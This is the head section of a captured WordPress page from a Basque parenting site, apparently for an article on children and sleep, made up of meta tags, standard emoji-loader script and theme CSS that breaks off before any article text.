

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guraso.eus/haurrak-eta-loa-1-atala/
body_size: 18450
content:

<!doctype html>
<html lang="eu">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="pingback" href="https://guraso.eus/xmlrpc.php" />
	<script src="https://use.fontawesome.com/1b294ab324.js"></script>
	<title>Haurrak eta loa (1. atala) &#8211; Guraso.eus</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Guraso.eus &raquo; Jarioa" href="https://guraso.eus/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guraso.eus &raquo; Iruzkinen jarioa" href="https://guraso.eus/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guraso.eus &raquo; Haurrak eta loa (1. atala) bidalketako iruzkinen jarioa" href="https://guraso.eus/haurrak-eta-loa-1-atala/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/guraso.eus\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ai1ec_style-css' href='//guraso.eus/wp-content/plugins/all-in-one-event-calendar/cache/871a48df_ai1ec_parsed_css.css?ver=3.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://guraso.eus/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://guraso.eus/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://guraso.eus/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://guraso.eus/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://guraso.eus/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://guraso.eus/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-google-font-css' href='//fonts.googleapis.com/css?family=Rubik%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://guraso.eus/wp-content/themes/creatink/style/css/bootstrap.min.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-icons-css' href='https://guraso.eus/wp-content/themes/creatink/style/type/icons.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-plugins-css' href='https://guraso.eus/wp-content/themes/creatink/style/css/plugins.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-style-css' href='https://guraso.eus/wp-content/themes/csWPGuraso/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='ebor-style-inline-css' type='text/css'>

				.cat8 { background-color: #fa8435 !important; }
			
				.cat25 { background-color: #fa8435 !important; }
			
				.cat6 { background-color: #fa8435 !important; }
			
				.cat32 { background-color: #fa8435 !important; }
			
				.cat48 { background-color: #70aed2 !important; }
			
				.cat31 { background-color: #fa8435 !important; }
			
				.cat47 { background-color: #70aed2 !important; }
			
				.cat17 { background-color: #fa8435 !important; }
			
				.cat26 { background-color: #fa8435 !important; }
			
				.cat45 { background-color: #70aed2 !important; }
			
				.cat49 { background-color: #70aed2 !important; }
			
				.cat39 { background-color: #fa8435 !important; }
			
				.cat12 { background-color: #fa8435 !important; }
			
				.cat24 { background-color: #fa8435 !important; }
			
				.cat50 { background-color: #70aed2 !important; }
			
				.cat36 { background-color: #fa8435 !important; }
			
				.cat34 { background-color: #fa8435 !important; }
			
				.cat37 { background-color: #fa8435 !important; }
			
				.cat22 { background-color: #fa8435 !important; }
			
				.cat9 { background-color: #fa8435 !important; }
			
				.cat51 { background-color: #70aed2 !important; }
			
				.cat35 { background-color: #fa8435 !important; }
			
				.cat29 { background-color: #fa8435 !important; }
			
				.cat40 { background-color: #fa8435 !important; }
			
				.cat11 { background-color: #fa8435 !important; }
			
				.cat23 { background-color: #fa8435 !important; }
			
				.cat30 { background-color: #fa8435 !important; }
			
				.cat65 { background-color: #70aed2 !important; }
			
				.cat3 { background-color: #fa8435 !important; }
			
				.cat52 { background-color: #70aed2 !important; }
			
				.cat16 { background-color: #fa8435 !important; }
			
				.cat20 { background-color: #fa8435 !important; }
			
				.cat33 { background-color: #fa8435 !important; }
			
				.cat18 { background-color: #fa8435 !important; }
			
				.cat43 { background-color: #fa8435 !important; }
			
				.cat4 { background-color: #fa8435 !important; }
			
				.cat7 { background-color: #fa8435 !important; }
			
				.cat66 { background-color: #70aed2 !important; }
			
				.cat14 { background-color: #fa8435 !important; }
			
				.cat19 { background-color: #fa8435 !important; }
			
				.cat38 { background-color: #fa8435 !important; }
			
				.cat64 { background-color: #70aed2 !important; }
			
				.cat53 { background-color: #70aed2 !important; }
			
				.cat13 { background-color: #fa8435 !important; }
			
				.cat15 { background-color: #fa8435 !important; }
			
				.cat5 { background-color: #fa8435 !important; }
			
				.cat27 { background-color: #fa8435 !important; }
			
				.cat21 { background-color: #fa8435 !important; }
			
				.cat41 { background-color: #fa8435 !important; }
			
				.cat28 { background-color: #fa8435 !important; }
			
				.cat42 { background-color: #fa8435 !important; }
			
			
			.disc:after {
			    background: rgba(64,64,64, 0.7)
			}
			.overlay.color span.bg {
			    background: rgba(64,64,64, 0.8);
			}
			.overlay6.color:after,
			.overlay6.color:before {
			    background: rgba(64,64,64, 0.5);
			}
			.overlay8.color figcaption {
			    background: rgba(64,64,64, 0.8);
			}
			.page-loading .spinner,
			.tp-loader.spinner,
			.lg-outer .lg-item:after,
			.fotorama__wrap--css3 .fotorama__spinner {
			    border-left: 3px solid rgba(64,64,64, .15);
			    border-right: 3px solid rgba(64,64,64, .15);
			    border-bottom: 3px solid rgba(64,64,64, .15);
			    border-top: 3px solid rgba(64,64,64, .8);
			}
			#scrollUp .btn {
			    background: rgba(64,64,64, 0.8);
			}
			#scrollUp .btn:hover,
			#scrollUp .btn:focus,
			#scrollUp .btn:active,
			#scrollUp .btn.active {
			    background: rgba(64,64,64, 1);
			}
			a.hover:hover {
			    border-bottom: 1px solid #404040;
			}
			a {
			    color: #404040;
			}
			a:hover,
			a:focus {
			    text-decoration: none;
			    color: #404040;
			}
			.color-wrapper {
			    background: #404040;
			}
			.navbar .nav > li > a:hover,
			.navbar .nav > li.active > a,
			.navbar .navbar-other a.nav-link:hover {
			    background: none;
			    color: #404040
			}
			.btn-group .dropdown-menu > li > a:hover,
			.btn-group .dropdown-menu > li > a:focus {
			    color: #404040;
			}
			.btn {
			    background: #404040;
			}
			.btn-border {
			    border: 2px solid #404040;
			    background: none;
			    color: #404040;
			}
			.btn:hover,
			.btn:focus,
			.btn:active,
			.btn.active {
			    background: #19aaca;
			}
			.btn-border:hover,
			.btn-border:focus,
			.btn-border:active,
			.btn-border.active {
			    border: 2px solid #404040;
			    background: #404040;
			}
			.fotorama__nav__frame.fotorama__nav__frame--thumb.fotorama__active:before {
			    border: 2px solid #404040;
			}
			.isotope-filter ul li a:hover,
			.isotope-filter ul li a.active {
			    color: #404040;
			}
			.size-picker span.active {
			    background: #404040;
			}
			.post-title a:hover,
			.more:hover,
			.meta a:hover {
			    color: #404040;
			}
			.meta.price {
			    color: #404040;
			}
			.post-nav-wrapper a:hover {
			    color: #404040;
			}
			.sidebox a:hover {
			    color: #404040
			}
			#comments .info h5 a:hover {
			    color: #404040;
			}
			.image-list li a:hover {
			    color: #404040
			}
			.icon-color,
			.text-color,
			.circle .progressbar-text {
			    color: #404040
			}
			.icon-border {
			    border: 3px solid #404040;
			}
			.icon-bg {
			    background: #404040;
			}
			.nav-tabs > li > a:hover,
			.nav-tabs > li > a:hover *,
			.nav-tabs > li.active > a,
			.nav-tabs > li.active > a *,
			.nav-tabs > li.active > a:hover,
			.nav-tabs > li.active > a:focus {
			    color: #404040;
			}
			.nav-tabs-lined.nav-tabs-lined-bottom > li.active > a:after {
			    border-bottom: 1px solid #404040;
			}
			.nav-tabs-lined.nav-tabs-lined-top > li.active > a:after {
			    border-top: 1px solid #404040;
			}
			.panel-group-lined .panel-active .panel-heading .panel-title {
			    border-bottom: 1px solid #404040;
			    color: #404040;
			}
			.panel-group-lined .panel-title > a:active {
			    color: #404040;
			}
			.timeline.dot .timeline-icon:before {
				background: #404040;
			}
			.tooltip-inner {
			    background-color: #404040;
			}
			.tooltip.top .tooltip-arrow,
			.tooltip.top-left .tooltip-arrow,
			.tooltip.top-right .tooltip-arrow {
			    border-top-color: #404040
			}
			.tooltip.right .tooltip-arrow {
			    border-right-color: #404040
			}
			.tooltip.left .tooltip-arrow {
			    border-left-color: #404040
			}
			.tooltip.bottom .tooltip-arrow,
			.tooltip.bottom-left .tooltip-arrow,
			.tooltip.bottom-right .tooltip-arrow {
			    border-bottom-color: #404040
			}
			.pagination ul > li > a:hover,
			.pagination ul > .active > a span {
			    color: #404040
			}
			textarea:focus,
			textarea.form-control:focus,
			input[type="text"]:focus,
			input[type="password"]:focus,
			input[type="datetime"]:focus,
			input[type="datetime-local"]:focus,
			input[type="date"]:focus,
			input[type="month"]:focus,
			input[type="time"]:focus,
			input[type="week"]:focus,
			input[type="number"]:focus,
			input[type="email"]:focus,
			input[type="url"]:focus,
			input[type="search"]:focus,
			input[type="tel"]:focus,
			input[type="color"]:focus,
			.uneditable-input:focus {
			    border-color: #404040
			}
			input[type="radio"]:focus + span,
			input[type="checkbox"]:focus + span,
			input[type="radio"]:active + span,
			input[type="checkbox"]:active + span {
			    border-color: #404040
			}
			input[type="radio"].error + span,
			input[type="checkbox"].error + span {
			    border-color: #404040
			}
			input[type="radio"] + span::after {
			    background-color: #404040;
			    border-color: #404040;
			}
			input[type="radio"]:checked + span,
			input[type="checkbox"]:checked + span {
			    border: 1px solid #404040
			}
			input[type="checkbox"] + span::after {
			    border: 0 solid #404040;
			}
			.bg-default {
			    background: #404040
			}
			.progressbar.border {
				border-color: #404040;
			}
			.progressbar svg path:last-child {
			    stroke: #404040;
			}
			.page-loading .caption {
			    color: #404040;
			}
			.inverse-text.dark-wrapper .pagination:not(.boxed):not(.round) ul > li > a:hover,
			.inverse-text.dark-wrapper .pagination.round-simple ul > li > a:hover,
			.inverse-text a:not(.btn):not([class*="color-s-"]):hover,
			.inverse-text .isotope-filter ul li a:hover,
			.inverse-text .isotope-filter ul li a.active,
			.inverse-text .text-color {
			    color: #404040 !important;
			}
			.inverse-text .post-title a:hover,
			.inverse-text .bg-white .meta a:hover,
			.inverse-text .bg-white a.more:hover,
			.inverse-text .pagination:not(.boxed):not(.round) ul > li > a:hover,
			.inverse-text .pagination.round-simple ul > li > a:hover {
			    color: #404040 !important;
			}
			.inverse-text:not(.navbar):not(.nav-wrapper) textarea:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="text"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="password"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="datetime"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="datetime-local"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="date"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="month"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="time"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="week"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="number"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="email"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="url"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="search"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="tel"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="color"]:focus,
			.inverse-text:not(.navbar):not(.nav-wrapper) .uneditable-input:focus {
			    border-color: #404040;
			}
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="radio"]:checked + span,
			.inverse-text:not(.navbar):not(.nav-wrapper) input[type="checkbox"]:checked + span {
			    border-color: #404040
			}
			@media (min-width: 992px) {
			    .navbar .navbar-nav > li > a.highlighted {
				    color: #404040
				}
				.inverse-text .navbar-nav > li:not(.active) > a:not(.highlighted):hover,
				.inverse-text .navbar-nav > li > a:hover {
					color: #404040 !important
				}
			}
			footer.image-footer {
				background-image: url();
				padding-bottom: ;				
			}
			body,
			footer a,
			.map-info p,
			.icon p,
			label.custom-select,
			.checkbox label,
			.radio label,
			select,
			textarea,
			textarea.form-control,
			input[type="text"]:not(.qty),
			input[type="password"],
			input[type="datetime"],
			input[type="datetime-local"],
			input[type="date"],
			input[type="month"],
			input[type="time"],
			input[type="week"],
			input[type="number"],
			input[type="email"],
			input[type="url"],
			input[type="search"],
			input[type="tel"],
			input[type="color"],
			.uneditable-input,
			.search-form:before,
			.color-text,
			.inverse-text .bg-white select,
			.inverse-text .bg-white textarea,
			.inverse-text .bg-white textarea.form-control,
			.inverse-text .bg-white input[type="text"]:not(.qty),
			.inverse-text .bg-white input[type="password"],
			.inverse-text .bg-white input[type="datetime"],
			.inverse-text .bg-white input[type="datetime-local"],
			.inverse-text .bg-white input[type="date"],
			.inverse-text .bg-white input[type="month"],
			.inverse-text .bg-white input[type="time"],
			.inverse-text .bg-white input[type="week"],
